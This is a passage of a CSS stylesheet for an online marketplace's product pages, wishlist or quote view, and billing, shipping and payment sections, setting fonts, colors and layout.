    justify-content: center;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box {
    margin: 0;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box h2 {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    color: var(--text-normal);
    font-weight: 500;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure label {
    font-family: 'Roboto';
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 500;
    text-align: left;
    margin-bottom: 8px;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure input,
.page-product-structure.catalog-product-view .box-tocart .input-structure select {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-weight: 400;
    text-align: left;
    height: 32px;
}

.page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate {
    position: relative;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    background: none;
    font-weight: 400;
    top: 0;
    right: 0;
    align-content: center;
    text-align: center;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary {
    width: 152px;
    height: 40px;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary span {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
}

.product-info-main .product-social-links button.btn-share {
    border: 1px solid #919191;
    background-color: white;
}

.page-product-structure.catalog-product-view .actions .pre-con .share-dialog {
    left: 1.25em;
    margin-top: 10px;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list {
    display: flex;
    flex-wrap: wrap;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list li {
    width: 50%;
    padding-left: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p,
.page-product-structure.catalog-product-view .construction-list li .construction-content img {
    width: 45%;
    margin-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li h3 {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
    padding-left: 20px;
}

.page-product-structure.catalog-product-view .construction-list li span {
    background: none;
    color: var(--primary);
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    width: max-content;
    height: max-content;
    padding: 0;
    top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p {
    font-size: 14px;
    line-height: 20px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #333333;
    padding-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content {
    margin-bottom: 16px
}

.page-product-structure.catalog-product-view  .adv-item .meter .meter-value b {
    font-size: 14px;
}

.page-product-structure.catalog-product-view .app-list > li .app-icon:after {
    height: 48px !important;
}

.page-product-structure.catalog-product-view .applications-product-content h3 {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #A0A0A0;
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .applications-product-content li {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
}

.page-product-structure.catalog-product-view .applications-product-content .app-list > li .app-icon {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view  .popover-attributes .popovers {
    left: -20em;
    top: 7em;
}

body.page-product-structure .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}


body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers {
    left: -4em;
    top: 7em;
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}

body.catalog-product-view .construction-product-content h4 {
    font-weight: 700;
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    text-transform: lowercase;
    text-transform: capitalize;
}

.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img {
    max-height: 32px;
}

body.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: none;
}

.page-product-configurable.catalog-product-view .fieldset.configurable.no-structure {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 16px;
}

.page-product-configurable.catalog-product-view .product-options-wrapper .swatch-opt {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    text-align: center;
}

.page-product-configurable.catalog-product-view .swatch-attribute-label {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-selected-option {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: #535353;
    font-family: 'Roboto';
    font-style: italic;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute {
    padding: 12px 0;
}

.page-product-configurable.page-products.catalog-product-view .swatch-option,
.page-product-configurable.page-products.catalog-product-view .swatch-container .label-color-swatch, .swatch-container .label-image-swatch{
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-style: normal;
    color: var(--text-normal);
    font-weight: 400;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-options.clearfix .swatch-option {
    font-size: 14px;
    align-content: center;
}

.page-product-configurable.catalog-product-view .swatch-select {
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #767676;
    min-width: 240px;
}

.page-product-configurable.catalog-product-view .vv-price-box {
    margin: 24px 0 0 0;
}

.page-product-configurable.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    margin-bottom: 16px !important;
}

.page-product-configurable.catalog-product-view .best-price-wrapper .image-wrapper {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.page-product-configurable.catalog-product-view .stock-data {
    height: auto;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary,
.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary {
    top: -1em;
    left: 12em;
}

.page-product-structure.catalog-product-view .applications-product-content,
.page-product-structure.catalog-product-view .construction-product-content {
    padding: 24px 0;
}

.page-product-configurable.catalog-product-view .product-info-main .share-dialog.is-open {
    top: -1em;
}

body.page-product-configurable .product.price.noprice.configurable {
    justify-content: center;
    margin: 16px 0;
}


body.page-product-configurable.configurable-multivendor .page-main {
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
    padding: 0 24px;
    max-width: 1232px;
    margin-bottom: 24px;
}

body.page-product-configurable.configurable-multivendor .columns {
    border: none;
    margin: 0;
    padding: 24px 0;
}

body.page-product-configurable.configurable-multivendor .page-main .carousel-container,
body.page-product-configurable.configurable-multivendor .page-main .sellers-wrapper,
body.page-product-configurable.configurable-multivendor .page-main .datasheet-product-content {
    padding: 24px 0;
}

body.page-product-configurable .page-main,
body.page-product-structure .page-main,
body.catalog-product-view .page-main {
    max-width: 1280px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between {
    justify-content: flex-start !important;
    height: 24px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between img {
    max-height: 24px;
}

body.page-product-structure .construction-product-content .st-block-content-last {
    width: 100%;
}

body.page-product-structure .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

body.page-product-structure .swatch-option-image-container .swatch-option.color .model-option.image{
    width: 96px !important;
    height: 96px !important;
}

body.page-product-structure .swatch-attribute-options:has(.swatch-option.color) .model-option.image{
    width: 50px !important;
    height: 50px !important;
}

body.page-product-structure .swatch-option-image-container span {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    text-align: center;
    color: #4b4b4b;
    max-width: 96px;
}

body.page-product-structure .swatch-option-image-container .swatch-attribute-options:has(.model-option),
body.page-product-structure .swatch-option-image-container .swatch-attribute {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .product-info-main .product-add-form .input-structure .form-group label{
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #4B4B4B;
    text-align: center;
}

body.page-product-structure .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body.page-product-structure .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .swatch-option-image-container .swatch-option {
    margin-right: 0;
    background-size: 100%!important;
}


body.page-product-structure .swatch-option.text.manufacturer {
    min-width: 100px;
}

body.page-product-structure .page-wrapper #maincontent .columns .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
}

.catalog-product-view .product-info-main .product-add-form .stock-product.stock {
    min-height: 32px;
}

.catalog-product-view div.error-swatch {
    background: none;
}

.catalog-product-view .product-social-links .share-dialog button.copy-link .btn-copy-link-text {
    color: #ffffff
}

.catalog-product-view .similar-products-item .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    margin-right: 0;
}

body.catalog-product-view .similar-products-item .name-similar-products {
    max-height: 64px;
}

body.catalog-product-view .parent-container-similar-products .final-price-product:has(.old-price) {
    margin-top: 12px;
}

body.catalog-product-view .sellers-products .seller-data .seller-name {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    font-family: 'Roboto';
}

body.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
    max-width: 100%;
    width: 100%;
    margin-bottom: 16px;
}

body.catalog-product-view .product-info-main .seller-distance {
    display: flex;
    flex-direction: column;
    gap: 4px 0;
    align-items: flex-start;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    text-align: left;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body.catalog-product-view .product-info-main .seller-distance .seller-free {
    font-weight: 700;
}

body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-weight: 400;
}

body.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img,
body.catalog-product-view .best-price .image-wrapper img  {
    max-height: 36px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper {
    display: flex;
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper a {
    width: auto;
    max-height: 36px;
}

body.catalog-product-view div.product-view-after-price {
    margin-bottom: 16px;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    align-items: flex-start;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal)
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free {
    font-weight: 700;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-weight: 400;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-container-info {
    min-width: 220px;
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget {
    padding: 0px;
}

.multiplewishlist-header-container .wish-title-container {
    align-items: center;
    gap: 8px;
    padding: 0px;
    border-top-right-radius: 12px;
    background: none;
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .title-budgets .account-title-section-budget {
    font-size: 23px;
    line-height: 24px;
    color: #4b4b4b;
    font-weight: 500;
    text-transform: uppercase;
    width: fit-content;
    overflow: revert;
}

.marketplace-quote-view div.wishlist-name-input-container input.input-add-name-budget,
.optimizer-name-input-container input.input-add-name-optimization {
    min-height: 32px;
    border: 1px solid #AEAEAE;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    color: #767676;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .account-title-section-budget {
    padding: 0;
}

.multiplewishlist-header-container .wishlist-name-input-container {
    border: none;
    margin-right: 0;
}

.page-wrapper #maincontent .columns .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    border: 1px solid #919191 !important;
    border-radius: 8px;
    padding: 8px 16px;
    gap: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .share-button span,
.marketplace-quote-view .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #5E5E5E !important;
}

.marketplace-quote-view .title-budgets .kebab-component {
    width: 32px;
    height: 32px;
    border: 1px solid #919191;
    border-radius: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav {
    width: 32px;
    height: 32px;
    margin: 0;
    display: flex;
    position: relative;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab {
    padding: 8px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    top: 0;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab figure {
    width: 4px;
    height: 4px;
    margin: 0;
}

.multiplewishlist-header-container .address-container-wishlist.shipping-address-container {
    border-radius: 12px;
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.multiplewishlist-header-container .container-address-map {
    margin: 0;
    border-radius: 0 14px 14px 0;
    min-height: 80px;
    background: var(--white);
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    padding: 0 16px;
}

.multiplewishlist-header-container .container-adress-budget:not(:has(.form-address-edit)),
.multiplewishlist-header-container .form-address-edit {
    padding: 2px 2px 2px 16px;
    background: var(--eco-primary);
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container {
    width: 60%;
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps {
    width: 100%;
}

.multiplewishlist-header-container .container-address-map .ship-map-container {
    background-position: bottom !important;
    background-size: cover !important;
    border-radius: 0px 14px 14px 0;
    min-height: 84px;
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    gap: 8px;
    margin-left: 0;
}

.multiplewishlist-header-container .shipping-address span {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.multiplewishlist-header-container .text-address-place-body-budget p {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191 !important;
}

.multiplewishlist-header-container .icon-location-address-budget {
    margin: 0px 5px;
    height: 32px;
    width: auto;
}

.multiplewishlist-shipment-table .address-container .col-3.col-sm-2.col-md-1.pl-0 {
    order: 3;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
    text-align: right;
    min-width: 96px;
    padding-right: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    display: flex;
    gap: 8px;
    justify-content: flex-start;
}

body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    width: 100%;
}

.products-table td.vendor-tab-product-price div.prices-container {
    min-width: 100px;
}

body.marketplace-quote-view .multiplewishlist-header-container .delivery-data-title {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    text-transform:uppercase;
}


.buttom-edit1-main-container-send .edit-container,
.buttom-change1-main-container-send .edit-budget-billing {
    display: flex;
    padding: 8px;
    height: 32px;
    gap: 8px;
    align-items: center;
}

.buttom-edit1-main-container-send.incomplete-address-edit,
.buttom-change1-main-container-send.incomplete-address-edit {
    min-width: 128px;
}

.buttom-edit1-main-container-send .edit-container.confirmed-address-edit,
.buttom-change1-main-container-send .edit-budget-billing.confirmed-address-edit {
    min-width: 116px;
}

.kebab-component ul.dropdown.active {
    padding: 8px;
    border-radius: 8px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    display: flex;
    flex-direction: column;
    top: 2.5em;
    width: max-content;
    right: -5px;
}

.kebab-component ul.dropdown.active li {
    display: flex;
    position: relative;
    white-space: nowrap;
    margin: 0;
    padding: 8px 16px;
    align-items: center;
}

.kebab-component ul.dropdown {
    z-index: 9999;
}

.kebab-component ul.dropdown.active li:hover {
    background: none;
}

.kebab-component ul.dropdown.active li a,
.kebab-component ul.dropdown.active li span.download-pdf {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #15814B;
    padding: 8px 16px;
    gap: 8px
}

.shared-modal-quote .share_budget_modal_content .user-access-name a {
    margin-left: 8px;
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    height: 32px;
    align-self: center;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .share-wishlist-modal-container {
    left: 80%;
    top: 24rem;
    z-index: 9999;
}

.marketplace-quote-view .multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 80%;
    rotate: 180deg;
    bottom: 16.25rem;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .popup-up-addresses-span,
.marketplace-quote-view .billing-data-header .popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container img {
    padding: 0 5px;
    width: 32px;
    height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
    gap: 8px;
    width: max-content;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery {
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
    border: 1px solid #919191;
    border-radius: 8px;
    display: flex;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery img {
    filter: saturate(0);
}

.marketplace-quote-view .new-billing-data .fieldset .field label span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .control input,
.marketplace-quote-view .new-billing-data .fieldset .field .control input,
.marketplace-quote-view .multiplewishlist-header-container .control select,
.marketplace-quote-view .new-billing-data .fieldset .field .control select,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text,
.multiplewishlist-header-container .indications .input-text {
    font-size: 13px !important;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    height: revert;
    padding: 8px 32px 8px 8px;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .control input::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control input::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control select::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control select::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text::placeholder {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit,
.customer-address-form .fields-error-address {
    font-size: 12px;
    line-height: 12px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
    color: var(--eco-hint);
}
.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit {
    position: relative !important;
}

.marketplace-quote-view .multiplewishlist-header-container .field.telephone input {
    padding-left: 48px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset {
    width: 100%;
    padding: 0px;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
.marketplace-quote-view .cancel-edit-billing-address {
    padding: 8px 16px;
    border-radius: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button span,
.marketplace-quote-view .cancel-edit-billing-address span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .cancel-edit-billing-address {
    border: 1px solid #919191;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
}

.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    min-width: 160px
}

.marketplace-quote-view .multiplewishlist-header-container .getlocation-text {
    white-space: nowrap;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: initial !important;
}

.opt-5 {
    opacity: 0.5;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn {
    display: flex;
    width: fit-content;
    top: 1rem;
    right: 5em;
    transform: none;
    left: revert;
    font-size: 14px;
    line-height: 16px;
    color: var(--text-warning);
    font-family: 'Roboto';
    font-weight: 400;
    background-color:#FBF0D8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    transition: all .3s;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::before,
.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::after {
    border-color: #fbf0d8 transparent transparent transparent;
}

.marketplace-quote-view .multiplewishlist-header-container .tooltip-fields-error-address,
.marketplace-quote-view .multiplewishlist-header-container .tooltip-save-wish-btn {
    white-space: nowrap;
}

.marketplace-quote-view .multiplewishlist-header-container .actions-button-save {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .new-billing-data .form-address-edit{
    width: 100%;
}

.marketplace-quote-view .new-billing-data .fieldset{
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list {
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .new-billing-address-warning {
    padding: 8px;
    display: flex;
    flex-direction: row;
    width: revert;
    gap: 16px;
    justify-content: flex-start !important;
}

.marketplace-quote-view .new-billing-address-warning div img{
    min-width: 32px;
    min-height: 32px;
}

.marketplace-quote-view .new-billing-address-warning .fiscal-content {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.marketplace-quote-view .actions-button-billing{
    gap: 16px;
    padding: 16px 248px;
}

.marketplace-quote-view .billing-data-header,
.marketplace-quote-view .billing-incomplete-address,
.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget {
    width: 100%;
    justify-content: space-between;
    padding: 8px 34px 8px 16px;
    background-color: #4B4B4B;
    color: #ffffff !important;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    height: auto;
}

.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    color: #ffffff !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    margin-left: 8px;
}

.marketplace-quote-view .billing-data-header .billing-icon,
.marketplace-quote-view .billing-incomplete-address .billing-icon,
.marketplace-quote-view .billing-address-budget .billing-icon {
    filter: brightness(100);
    max-width: 24px;
    max-height: 24px;
}

.marketplace-quote-view .billing-data-header div,
.marketplace-quote-view .billing-incomplete-address .left-billing-container,
.marketplace-quote-view .billing-address-budget .left-billing-container {
    gap: 8px;
    display: flex;
}

.marketplace-quote-view .billing-incomplete-address .edit-address span,
.marketplace-quote-view .billing-address-budget .edit-address li {
    color: #ffffff;
    text-align: right;
    font-weight: 400;
    line-height: 16px;
    font-family: 'Roboto';
    padding: 0;
    margin: 0;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line li {
    font-size: 16px;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
.marketplace-quote-view .billing-address-budget .edit-address .address-second-line li {
    font-size: 18px;
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line {
    justify-content: flex-end;
}

.marketplace-quote-view .btn-addres-delivery {
    background: #ffffff;
    font-family: 'Roboto';
    line-height: 16px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 8px 16px;
    margin: 0;
    color: #5E5E5E;
    border-color: #919191;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    height: 32px;
}
.marketplace-error-page .sto-primary.bg-light  {
    background: #FFF!important;
    border: 1px solid #919191;
    text-transform: none;
}

.marketplace-quote-view .btn-addres-delivery img {
    filter: saturate(0);
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px
}

.address-container-wishlist .billing-address-information div.billing-incomplete-address,
.address-container-wishlist .billing-address-information div.billing-address-budget,
.marketplace-quote-view .billing-data-header {
    max-height: 48px;
    min-height: revert;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
    padding: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit {
    margin-right: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
    background-color: #0B9952;
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header {
    max-height: 32px;
    background-color: #4B4B4B;
    padding: 4px 34px 4px 16px !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .how-are-you-pay {
    display: none;
}


.marketplace-quote-view div.payment-container-vendor-tab.method-selected div.payment-header {
    background-color: #0B9952;
}

.marketplace-quote-view div.payment-container-vendor-tab:has(.multiplewishlist-vendor-left-border .invalid-field) .payment-header {
    background-color: #DC3545;
}

.marketplace-quote-view div.billing-container:has(.alert-input-error) .billing-data-header {
    background-color: #DC3545;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header {
    height: 40px;
    background-color: #4B4B4B;
    color: #ffffff;
    padding: 4px 16px 4px 16px !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
    background: none;
    color: #ffffff;
    width: 100%;
    justify-content: flex-end;
    white-space: nowrap;
    padding: 0 !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
    filter: brightness(100);
    min-width: 32px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header strong {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected) .multiplewishlist-shipment-header {
    background-color: #0B9952;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected .invalid-field) .multiplewishlist-shipment-header {
    background-color: #DC3545;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data .save-wish-address {
    min-width: 160px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .header-vendor-tab-total-container ,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab .vendor-total {
